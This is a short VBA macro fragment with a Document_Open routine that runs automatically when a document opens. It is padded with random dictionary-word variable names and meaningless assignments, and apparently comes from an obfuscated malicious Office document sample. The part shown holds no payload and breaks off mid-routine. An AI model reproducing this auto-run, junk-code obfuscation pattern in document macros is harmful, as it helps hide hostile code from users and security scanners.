 Private Sub Document_Open()
Dim anatropous As Long
Dim polypodium As Byte
lilyturf = "effectiveness"
abraham
dragging = 1
halberd = 3995
allmains = 169534
 Pmt 0, dragging, 20175, 26084, 7
End Sub
Sub abraham()
Dim galeorhinus As Variant
Dim brachycephalic As Byte
inclusive.falconidae.Value = Day(#12/5/2013#)
varday = argon = "bugle"
eel = "proxemics"
chancellor = "beginner"
goosh = "macte"
overcoat = "monacan"
chaetodipterus = "bravely"